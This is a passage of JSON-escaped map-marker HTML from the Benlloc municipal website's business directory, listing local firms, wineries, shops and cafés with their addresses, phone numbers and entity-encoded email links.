SL\" class=\" sabai-entity-permalink sabai-entity-id-320 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Trian Ferro i Forja SL<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Cam\u00ed Vell d&#039;Atzeneta, 7, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339867<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339867\">964339867<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/ecube-solutions-spain-sl\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/ec19b1aac73167dcad5da822a509e082.jpg\" alt=\"Ecube.jpg\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ecube-solutions-spain-sl\" title=\"Ecube Solutions Spain SL\" class=\" sabai-entity-permalink sabai-entity-id-321 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Ecube Solutions Spain SL<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carretera Cv-13 (km 2,4), Benlloc, 12181 , Castell\u00f3<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">864880417 964 95 73 00<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:864880417964957300\">864880417 964 95 73 00<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/pallets-de-benlloc-s-l\" title=\"Pallets de Benlloc S.L\" class=\" sabai-entity-permalink sabai-entity-id-311 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Pallets de Benlloc S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer dels Sants M\u00e0rtirs, 52, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339311<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339311\">964339311<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/cadema-fusters-s-l-1\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/47294c8ebbf576db4279bcc210177f86.png\" alt=\"Cadema.png\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/cadema-fusters-s-l-1\" title=\"Cadema Fusters S.L\" class=\" sabai-entity-permalink sabai-entity-id-307 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Cadema Fusters S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer del Guitarrista Fortea, 10, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339008<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339008\">964339008<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/bar-jubilats\" title=\"Bar Jubilats\" class=\" sabai-entity-permalink sabai-entity-id-324 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Bar Jubilats<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer de la Llibertad, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:a&#110;a&#110;&#109;ari&#97;&#115;&#116;a&#110;&#64;&#103;&#109;&#97;&#105;l.com\" target=\"_blank\">a&#110;a&#110;&#109;ari&#97;&#115;&#116;a&#110;&#64;&#103;&#109;&#97;&#105;l.com<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/bodega-barranc-dels-cirers\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/30c7176106b49a7b729dcd75a73031ca.jpg\" alt=\"Logo Barranc del Cirers.jpg\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/bodega-barranc-dels-cirers\" title=\"Bodega Barranc dels Cirers\" class=\" sabai-entity-permalink sabai-entity-id-290 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Bodega Barranc dels Cirers<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Pol 20, parcela 267- Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">629 543 987<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:629543987\">629 543 987<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#118;&#105;&#110;&#115;&#64;&#98;a&#114;&#114;a&#110;&#99;&#100;&#101;&#108;&#115;cir&#101;&#114;&#115;&#46;&#99;o&#109;\" target=\"_blank\">&#118;&#105;&#110;&#115;&#64;&#98;a&#114;&#114;a&#110;&#99;&#100;&#101;&#108;&#115;cir&#101;&#114;&#115;&#46;&#99;o&#109;<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/celler-les-mules\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/52484e57db8ede7ee0a56341b01f83f5.png\" alt=\"Celler Les Mules.png\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/celler-les-mules\" title=\"Celler Les Mules\" class=\" sabai-entity-permalink sabai-entity-id-292 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Celler Les Mules<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer de Les Corregudes, 11, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">618 77 10 87<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:618771087\">618 77 10 87<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/bodega-de-vi-subarra\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/3d79ce62c99550b2e00f240ff2cf0a4f.jpg\" alt=\"Subarra.jpg\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/bodega-de-vi-subarra\" title=\"Bodega de Vi Subarra\" class=\" sabai-entity-permalink sabai-entity-id-294 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Bodega de Vi Subarra<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer de Loreto, 36, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">644 74 38 94<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:644743894\">644 74 38 94<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/carnisseria\" title=\"Carnisseria Beltran\" class=\" sabai-entity-permalink sabai-entity-id-298 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Carnisseria Beltran<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer Llibertat, 20, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#109;bel&#116;ra&#110;&#99;&#97;&#114;n&#105;&#115;seria&#64;gma&#105;l.co&#109;\" target=\"_blank\">&#109;bel&#116;ra&#110;&#99;&#97;&#114;n&#105;&#115;seria&#64;gma&#105;l.co&#109;<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/trilles-albalat-s-l-1\" title=\"Trilles Albalat S.L\" class=\" sabai-entity-permalink sabai-entity-id-299 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Trilles Albalat S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carretera Benlloc-Vall d&#039;Alba S\/N<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339082<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339082\">964339082<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/queral-i-valles-s-l\" title=\"Queral i Valles S.L\" class=\" sabai-entity-permalink sabai-entity-id-300 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Queral i Valles S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carretera Serra Engarceran, S\/N, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339095<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339095\">964339095<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/mas-de-catala-solar-sl\" title=\"Mas de Catala Solar SL\" class=\" sabai-entity-permalink sabai-entity-id-301 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Mas de Catala Solar SL<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer Llibertat, 12, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/naxagal-s-l\" title=\"Naxagal S.L\" class=\" sabai-entity-permalink sabai-entity-id-303 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Naxagal S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer del Portal, 11, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-cultural-feslloc\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/3bf9926147e12f37df60dbcc509fdfa2.png\" alt=\"Feslloc2.png\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-cultural-feslloc\" title=\"Associaci\u00f3 Cultural Feslloc\" class=\" sabai-entity-permalink sabai-entity-id-304 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associaci\u00f3 Cultural Feslloc<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer del Mestre Ortega, 4 baix, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964 33 90 01<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339001\">964 33 90 01<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/gestion-casanova-miravet\" title=\"Gesti\u00f3n Casanova Miravet\" class=\" sabai-entity-permalink sabai-entity-id-306 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Gesti\u00f3n Casanova Miravet<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer del Treball, 25, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/cafeteria-colorins\" title=\"Cafeteria Colorins\" class=\" sabai-entity-permalink sabai-entity-id-323 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Cafeteria Colorins<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Pla\u00e7a del Mercat, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#118;i&#118;ivi&#118;&#105;a&#110;a82&#64;gm&#97;&#105;l.c&#111;m\" target=\"_blank\">&#118;i&#118;ivi&#118;&#105;a&#110;a82&#64;gm&#97;&#105;l.c&#111;m<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/moliner-electricitat\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/3f49f4b039f824b4dae0d36a709fbe12.png\" alt=\"Moliner.png\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/moliner-electricitat\" title=\"Moliner Electricitat\" class=\" sabai-entity-permalink sabai-entity-id-296 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Moliner Electricitat<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer del Guitarrista Fortea, 11, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339029<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339029\">964339029<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210823","lng":"0.027228","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ultramarins-neus\" title=\"Ultramarins Neus\" class=\" sabai-entity-permalink sabai-entity-id-21 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Ultramarins Neus<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Mercat, 6 Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#110;eus&#99;ls7&#52;&#64;&#103;&#109;&#97;&#105;&#108;.c&#111;m\" target=\"_blank\">&#110;eus&#99;ls7&#52;&#64;&#103;&#109;&#97;&#105;&#108;.c&#111;m<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209742","lng":"0.026141","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/llavador\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/0a55c563deb2ac0bc0b4537bdedea33f.jpg\" alt=\"Llavadors\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/llavador\" title=\"Llavadors\" class=\" sabai-entity-permalink sabai-entity-id-189 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Llavadors<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.19 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210356","lng":"0.026431","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/ca-lauela-rosario\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/1fbf17851c217a76151abed6419405ba.jpg\" alt=\"foto2vx6vq.JPG\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ca-lauela-rosario\" title=\"Ca l'Auela Rosario\" class=\" sabai-entity-permalink sabai-entity-id-47 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Ca l&#039;Auela Rosario<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Pla\u00e7a de Sant Antoni, 25 Benlloc<\/span> <span class=\"sabai-directory-distance\">0.19 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:subarr&#97;&#64;b&#101;nl&#108;&#111;&#99;.e&#115;\" 